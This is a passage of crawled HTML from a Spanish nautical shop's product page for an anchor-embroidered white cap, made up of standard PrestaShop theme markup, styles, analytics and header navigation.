

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nauticamerino.com/ofertas-decoracion/2029-pack-de-6-gorras-nautica-ancla.html
body_size: 83856
content:
<!doctype html>
<html lang="es">
  <head>
    
      
  <meta charset="utf-8">
  <meta name="theme-color" content="#f9f2e8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://nauticamerino.com/ofertas-decoracion/2029-pack-de-6-gorras-nautica-ancla.html">

  <title>Gorra náutica ANCLA</title>
  <meta name="description" content="gorra náutica blanca bordada de un ancla en cada lado. Tiene un bolsillo exterior con cierre de cremallera que permite guardar cualquier pequeño objeto.
Talla única. Abierta por detrás y ajustable.">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://nauticamerino.com/ofertas-decoracion/2029-pack-de-6-gorras-nautica-ancla.html" hreflang="es-es">
            



  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1604647142">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1604647142">



    <link rel="stylesheet" href="https://nauticamerino.com/themes/ZOneTheme/assets/css/theme.css" type="text/css" media="all">
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/5Rr1lk.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/-xPowC.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/3-h-59.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/1dmS1k.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/2mroBe.woff2" as="font" crossorigin>
  <link rel="stylesheet" href="https://nauticamerino.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/5Rr1lk.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/-xPowC.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/3-h-59.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/1dmS1k.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/2mroBe.woff2" as="font" crossorigin>
  <link rel="stylesheet" href="https://nauticamerino.com/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/5Rr1lk.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/-xPowC.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/3-h-59.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/1dmS1k.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/2mroBe.woff2" as="font" crossorigin>
  <link rel="stylesheet" href="https://nauticamerino.com/modules/ets_whatsapp/views/css/front.css" type="text/css" media="all">
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/5Rr1lk.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/-xPowC.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/3-h-59.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/1dmS1k.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/2mroBe.woff2" as="font" crossorigin>
  <link rel="stylesheet" href="https://nauticamerino.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/5Rr1lk.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/-xPowC.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/3-h-59.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/1dmS1k.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/2mroBe.woff2" as="font" crossorigin>
  <link rel="stylesheet" href="https://nauticamerino.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/5Rr1lk.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/-xPowC.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/3-h-59.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/1dmS1k.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/2mroBe.woff2" as="font" crossorigin>
  <link rel="stylesheet" href="https://nauticamerino.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/5Rr1lk.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/-xPowC.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/3-h-59.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/1dmS1k.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/2mroBe.woff2" as="font" crossorigin>
  <link rel="stylesheet" href="https://nauticamerino.com/themes/ZOneTheme/assets/css/custom.css" type="text/css" media="all">
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/5Rr1lk.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/-xPowC.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/3-h-59.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/1dmS1k.woff2" as="font" crossorigin>
  <link rel="preload" href="https://nauticamerino.com/themes/ZOneTheme/assets/fonts/2mroBe.woff2" as="font" crossorigin>




    <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":5,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de 5,00\u00a0\u20ac (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de 0,00\u00a0\u20ac (impuestos exc.)."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"Gorra n\u00e1utica ANCLA","description":"gorra n\u00e1utica blanca bordada de un ancla en cada lado. Tiene un bolsillo exterior con cierre de cremallera que permite guardar cualquier peque\u00f1o objeto.\nTalla \u00fanica. Abierta por detr\u00e1s y ajustable.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2029":true,"product-Gorra n\u00e1utica ANCLA":true,"product-id-category-158":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"n\u00e1utica merino","logo":"\/img\/nautica-merino-logo-1604647142.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/nauticamerino.com\/","current_url":"https:\/\/nauticamerino.com\/ofertas-decoracion\/2029-pack-de-6-gorras-nautica-ancla.html","shop_domain_url":"https:\/\/nauticamerino.com","img_ps_url":"https:\/\/nauticamerino.com\/img\/","img_cat_url":"https:\/\/nauticamerino.com\/img\/c\/","img_lang_url":"https:\/\/nauticamerino.com\/img\/l\/","img_prod_url":"https:\/\/nauticamerino.com\/img\/p\/","img_manu_url":"https:\/\/nauticamerino.com\/img\/m\/","img_sup_url":"https:\/\/nauticamerino.com\/img\/su\/","img_ship_url":"https:\/\/nauticamerino.com\/img\/s\/","img_store_url":"https:\/\/nauticamerino.com\/img\/st\/","img_col_url":"https:\/\/nauticamerino.com\/img\/co\/","img_url":"https:\/\/nauticamerino.com\/themes\/ZOneTheme\/assets\/img\/","css_url":"https:\/\/nauticamerino.com\/themes\/ZOneTheme\/assets\/css\/","js_url":"https:\/\/nauticamerino.com\/themes\/ZOneTheme\/assets\/js\/","pic_url":"https:\/\/nauticamerino.com\/upload\/","pages":{"address":"https:\/\/nauticamerino.com\/direccion","addresses":"https:\/\/nauticamerino.com\/direcciones","authentication":"https:\/\/nauticamerino.com\/iniciar-sesion","cart":"https:\/\/nauticamerino.com\/carrito","category":"https:\/\/nauticamerino.com\/index.php?controller=category","cms":"https:\/\/nauticamerino.com\/index.php?controller=cms","contact":"https:\/\/nauticamerino.com\/contactenos","discount":"https:\/\/nauticamerino.com\/descuento","guest_tracking":"https:\/\/nauticamerino.com\/seguimiento-pedido-invitado","history":"https:\/\/nauticamerino.com\/historial-compra","identity":"https:\/\/nauticamerino.com\/datos-personales","index":"https:\/\/nauticamerino.com\/","my_account":"https:\/\/nauticamerino.com\/mi-cuenta","order_confirmation":"https:\/\/nauticamerino.com\/confirmacion-pedido","order_detail":"https:\/\/nauticamerino.com\/index.php?controller=order-detail","order_follow":"https:\/\/nauticamerino.com\/seguimiento-pedido","order":"https:\/\/nauticamerino.com\/pedido","order_return":"https:\/\/nauticamerino.com\/index.php?controller=order-return","order_slip":"https:\/\/nauticamerino.com\/facturas-abono","pagenotfound":"https:\/\/nauticamerino.com\/pagina-no-encontrada","password":"https:\/\/nauticamerino.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/nauticamerino.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/nauticamerino.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/nauticamerino.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/nauticamerino.com\/productos-rebajados","product":"https:\/\/nauticamerino.com\/index.php?controller=product","search":"https:\/\/nauticamerino.com\/busqueda","sitemap":"https:\/\/nauticamerino.com\/mapa del sitio","stores":"https:\/\/nauticamerino.com\/tiendas","supplier":"https:\/\/nauticamerino.com\/proveedor","register":"https:\/\/nauticamerino.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/nauticamerino.com\/pedido?login=1"},"alternative_langs":{"es-es":"https:\/\/nauticamerino.com\/ofertas-decoracion\/2029-pack-de-6-gorras-nautica-ancla.html"},"theme_assets":"\/themes\/ZOneTheme\/assets\/","actions":{"logout":"https:\/\/nauticamerino.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/nauticamerino.com\/img\/p\/es-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/nauticamerino.com\/img\/p\/es-default-small_default.jpg","width":90,"height":90},"home_default":{"url":"https:\/\/nauticamerino.com\/img\/p\/es-default-home_default.jpg","width":320,"height":320},"medium_default":{"url":"https:\/\/nauticamerino.com\/img\/p\/es-default-medium_default.jpg","width":450,"height":450},"large_default":{"url":"https:\/\/nauticamerino.com\/img\/p\/es-default-large_default.jpg","width":600,"height":600}},"small":{"url":"https:\/\/nauticamerino.com\/img\/p\/es-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/nauticamerino.com\/img\/p\/es-default-home_default.jpg","width":320,"height":320},"large":{"url":"https:\/\/nauticamerino.com\/img\/p\/es-default-large_default.jpg","width":600,"height":600},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/nauticamerino.com\/"},{"title":"Ofertas Decoraci\u00f3n","url":"https:\/\/nauticamerino.com\/158-ofertas-decoracion"},{"title":"Gorra n\u00e1utica ANCLA","url":"https:\/\/nauticamerino.com\/ofertas-decoracion\/2029-pack-de-6-gorras-nautica-ancla.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769777168,"static_token":"4dc763ed2be4827778c8afc69e1c2b02","token":"ba5e4d50c94d140c5efa237e6b84c807"};
        var psemailsubscription_subscription = "https:\/\/nauticamerino.com\/module\/ps_emailsubscription\/subscription";
        var varCustomActionAddToCart = 1;
        var varCustomActionAddVoucher = 1;
        var varGetFinalDateController = "https:\/\/nauticamerino.com\/module\/zonethememanager\/getFinalDate";
        var varGetFinalDateMiniatureController = "https:\/\/nauticamerino.com\/module\/zonethememanager\/getFinalDateMiniature";
        var varMobileStickyMenu = 0;
        var varPSAjaxCart = 1;
        var varPageProgressBar = 1;
        var varProductCommentGradeController = "https:\/\/nauticamerino.com\/module\/zonethememanager\/CommentGrade";
        var varProductPendingRefreshIcon = 1;
        var varSidebarCart = 1;
        var varStickyMenu = 1;
      </script>





  
<style type="text/css">a, .btn-outline-primary, .btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, .page-link, .text-primary, .products-selection .total-products p, .products-selection .products-sort-order .product-display .display-select .selected, #header .left-nav-trigger .left-nav-icon, #footer .footer-about-us .fa, #footer .footer-about-us .material-icons, .feature .material-icons, .feature .fa, .feature2 a:hover {color: #0066c3} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .dropdown-item.active, .dropdown-item:active, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .page-item.active .page-link, .badge-primary, .progress-bar, .list-group-item.active, .bg-primary, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .pagination .page-list .current a, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, .sidebar-currency .currency-list .current .dropdown-item, .sidebar-language .language-list .current .dropdown-item, .pace .pace-progress, .pace-bounce .pace-activity, #header .mobile-header-version .mobile-menu-icon, .banner3:hover, #product-comments-list-pagination ul li.active span {background-color: #0066c3} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active, .border-primary, .product-combinations .combination-item.active .switch-cbnt, .product-swatches .swatches-list > li.selected > span, .pace .pace-activity {border-color: #0066c3} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active {background-color: #004b90} a:hover, .btn-link:hover, .page-link:hover, .btn-teriary:hover, .btn.btn-teriary:hover, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-focus, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover, .dropdown .expand-more:hover, .dropdown a.expand-more:hover, .dropdown-item:hover, .dropdown-item:focus, section.checkout-step .step-number, .page-my-account #content .links a:hover, .active-filters .filter-block .material-icons, .product-price, .price-total, .product-name a:hover, a.product-name:hover, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, #header .left-nav-trigger .left-nav-icon:hover, .feature a:hover, .feature2 .material-icons, .feature2 .fa {color: #000000} .custom-checkbox .check-shape.color .check-circle, .custom-radio .check-shape.color .check-circle, .custom-checkbox input[type="checkbox"]:hover + .check-shape, .custom-radio input[type="radio"]:hover + .check-shape, .custom-checkbox input[type="checkbox"]:checked + .check-shape, .custom-radio input[type="radio"]:checked + .check-shape, .category-tree > ul > li > a:hover:before, .main-product-details .product-images li.thumb-container .thumb.selected, .product-swatches .swatches-list > li.selected > span.color .check-circle, #product-modal .product-images img.selected, .anav-top .acategory-content .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a.active, .banner2 a:before {border-color: #000000} .custom-checkbox input[type="checkbox"]:checked + .check-shape, .custom-radio input[type="radio"]:checked + .check-shape, .modal .modal-header .close:hover, .category-tree > ul > li > a:hover:before, .discount-percentage, .discount-amount, .product-flags .product-flag.discount span, .product-flags .product-flag.on-sale span, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .cart-preview .cart-header .cart-products-count, .slick-prev, .slick-next, .slick-dots li button, .anav-top .amenu-link > sup, .anav-top .acategory-content .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #header .sticky-icon-cart .cart-products-count, #scrollTopButton .scroll-button {background-color: #000000} .header-banner a:hover, .header-nav a:not(.dropdown-item):hover, .main-header a:not(.dropdown-item):not(.btn-primary):hover, .header-nav .dropdown .expand-more:hover {color: #fd6282} .header-main-menu, .mobile-amega-menu {background-color: #0066c3} .anav-top .amenu-link {color: #ffffff} .anav-mobile .amenu-link .mobile-toggle-plus .caret-down-icon {border-top-color: #ffffff} .anav-mobile .amenu-link .mobile-toggle-plus .caret-down-icon {border-bottom-color: #ffffff} .anav-top .amenu-item:hover .amenu-link, .anav-top .amenu-link:hover {color: #0066c3} .anav-top .adropdown a:hover, .anav-top .acategory-content .category-title a:hover, .anav-top .aproduct-content .product-name a:hover, .anav-top .amanufacturer-content .brand-name a:hover {color: #fd6282} .anav-top .acategory-content .category-subs li a:hover:before {border-color: #fd6282} .anav-top .acategory-content .category-subs li a:hover:before {background-color: #fd6282} </style>


<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-180839960-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<link rel="alternate" type="application/rss+xml" title="Gorra náutica ANCLA" href="//nauticamerino.com/module/ps_feeder/rss?id_category=158&orderby=position&orderway=asc">
<!-- emarketing start -->





<!-- emarketing end -->





    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://nauticamerino.com/ofertas-decoracion/2029-pack-de-6-gorras-nautica-ancla.html">
  <meta property="og:title" content="Gorra náutica ANCLA">
  <meta property="og:site_name" content="náutica merino">
  <meta property="og:description" content="gorra náutica blanca bordada de un ancla en cada lado. Tiene un bolsillo exterior con cierre de cremallera que permite guardar cualquier pequeño objeto.
Talla única. Abierta por detrás y ajustable.">
  <meta property="og:image" content="https://nauticamerino.com/2142-large_default/pack-de-6-gorras-nautica-ancla.jpg">
      <meta property="product:pretax_price:amount" content="9.917355">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="12">
    <meta property="product:price:currency" content="EUR">
        <meta property="product:weight:value" content="0.500000">
    <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-2029 product-gorra-nautica-ancla product-id-category-158 product-id-manufacturer-0 product-id-supplier-0 product-on-sale product-available-for-order  st-wrapper">

    
      
    

      <div class="st-menu st-effect-left">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div class="st-menu-title">
      <h4>Menú</h4>
    </div>

          <div class="js-sidebar-category-tree sidebar-menu" data-categorytree-controller="https://nauticamerino.com/module/zonethememanager/categoryTree">
  <div class="waiting-load-categories"></div>
</div>

    
    <div id="js-header-phone-sidebar" class="sidebar-header-phone js-hidden"></div>
    <div id="js-account-sidebar" class="sidebar-account text-center user-info js-hidden"></div>
    <div id="js-language-sidebar" class="sidebar-language js-hidden"></div>
    <div id="js-left-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <main id="page" class="st-pusher">

      
              

      <header id="header">
        
          
  <!-- desktop header -->
  <div class="desktop-header-version">
    
      <div class="header-banner clearfix">
        

      </div>
    

    
      <div class="header-nav clearfix">
        <div class="container">
          <div class="header-nav-wrapper d-flex align-items-center justify-content-between">
            <div class="left-nav d-flex">
              
            </div>
            <div class="right-nav d-flex">
              
            </div>
          </div>
        </div>
      </div>
    

    
      <div class="main-header clearfix">
        <div class="container">
          <div class="header-wrapper d-flex align-items-center">

            
              <div class="header-logo">
                <a href="https://nauticamerino.com/" title="náutica merino">
                                      <img class="logo" src="https://nauticamerino.com/img/nautica-merino-logo-1604647142.jpg" alt="náutica merino" width="96" height="100">
                                  </a>
              </div>
            

            
              <div class="header-right">
                <div class="display-top align-items-center d-flex flex-md-wrap flex-lg-nowrap justify-content-end">
                  <!-- Block search module TOP -->
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//nauticamerino.com/busqueda">
    <div class="search-widget ui-front">
      <form method="get" action="//nauticamerino.com/busqueda">
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar">
        <button type="submit" class="btn-primary">
          <i class="material-icons search">search</i>
        </button>
      </form>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->
<div class="customer-signin-module">
  <div class="user-info">
          <div class="js-account-source">
        <ul>
          <li>
            <div class="account-link">
              <a
                href="https://nauticamerino.com/mi-cuenta"
                title="Acceda a su cuenta de cliente"
                rel="nofollow"
              >
                <i class="material-icons">person</i><span>Iniciar sesión</span>
              </a>
            </div>
          </li>
        </ul>
      </div>
      </div>
</div><div class="shopping-cart-module">
  <div class="blockcart cart-preview" data-refresh-url="//nauticamerino.com/module/ps_shoppingcart/ajax" data-sidebar-cart-trigger>
    <ul class="cart-header">
      <li data-sticky-cart-source>
        <a rel="nofollow" href="//nauticamerino.com/carrito?action=show" class="cart-link btn-primary">
          <span class="cart-design"><i class="fa fa-shopping-basket" aria-hidden="true"></i><span class="cart-products-count">0</span></span>
          <span class="cart-total-value">0,00 €</span>
        </a>
      </li>
    </ul>

    <div class="cart-dropdown" data-shopping-cart-source>
  <div class="cart-dropdown-wrapper">
    <div class="cart-title">
      <h4>Carrito</h4>
    </div>
          <div class="no-items">
        No hay más artículos en su carrito
      </div>
      </div>
  <div class="js-cart-update-quantity page-loading-overlay cart-overview-loading">
    <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
      <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
    </div>
  </div>
</div>
  </div>
</div>

                </div>
              </div>
            

          </div>
        </div>
      </div>
    

    
      <div class="header-bottom clearfix">
        <div class="header-main-menu" id="header-main-menu" data-sticky-menu>
          <div class="container">
            <div class="header-main-menu-wrapper">
                              <div class="left-nav-trigger" data-left-nav-trigger>
                  <div class="left-nav-icon d-flex align-items-center justify-content-center">
                    <i class="material-icons">view_headline</i>
                  </div>
                </div>
                              <div id="amegamenu" class="d-none d-md-block ">
    <ul class="anav-top js-ajax-mega-menu" data-ajax-dropdown-controller="https://nauticamerino.com/module/zonemegamenu/menuDropdownContent">
              <li class="amenu-item mm1  ">
          <a href="https://nauticamerino.com/" class="amenu-link" >                        <span>Náutica Merino</span>
                      </a>
                  </li>
              <li class="amenu-item mm5  ">
          <a href="https://nauticamerino.com/mi-cuenta" class="amenu-link" >                        <span>Registro</span>
                      </a>
                  </li>
              <li class="amenu-item mm6  ">
          <a href="https://nauticamerino.com/158-outlet-decoracion-marinera" class="amenu-link" >                        <span>OFERTAS</span>
                      </a>
                  </li>
              <li class="amenu-item mm2  ">
          <a href="https://nauticamerino.com/blog.html" class="amenu-link" >                        <span>Blog</span>
                      </a>
                  </li>
              <li class="amenu-item mm4  ">
          <a href="https://www.google.com/search?hl=es-AU&amp;gl=au&amp;q=Náutica+Merino,+Pagazaurtundua+Kalea,+6,+Santurtzi&amp;ludocid=16320221876707569867&amp;#lrd=0xd4e599d7f2f158d:0xe27d135420b6b0cb,1,,," class="amenu-link" target="_blank">                        <span>Opiniones</span>
                      </a>
                  </li>
              <li class="amenu-item mm3  ">
          <a href="https://nauticamerino.com/contactenos" class="amenu-link" >                        <span>Contacto</span>
                      </a>
                  </li>
          </ul>
  </div>

              <div class="sticky-icon-cart" data-sticky-cart data-sidebar-cart-trigger></div>
            </div>
          </div>
        </div>
      </div>
    
  </div>



        
      </header>

      <section id="wrapper">

        
<nav class="breadcrumb-wrapper ">
  <div class="container">
    <ol class="breadcrumb" data-depth="3" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://nauticamerino.com/">
                                      <i class="fa fa-home home" aria-hidden="true"></i>
